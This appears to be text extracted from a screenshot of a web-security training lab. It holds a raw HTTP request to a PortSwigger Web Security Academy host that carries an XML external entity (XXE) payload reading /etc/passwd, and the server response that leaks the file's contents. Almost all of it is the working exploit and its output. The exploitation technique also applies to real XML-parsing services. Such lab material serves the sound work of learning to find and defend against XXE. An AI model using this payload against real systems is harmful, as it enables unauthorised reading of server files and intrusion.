 POST /product/stock HTTP/1.1
Host: ac751fe61ee3482e8061022b00510047.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net/produc
t?productId=3
Content-Type: application/xml
Origin:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net
Content-Length: 187
Connection: close
Cookie: session=QSWFtN5cCz6zDGCZkdKoZNRMCWPI34V0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace SYSTEM "/etc/passwd"> ]>
<stockCheck>
<productId>&toreplace;</productId>
<storeId>1</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin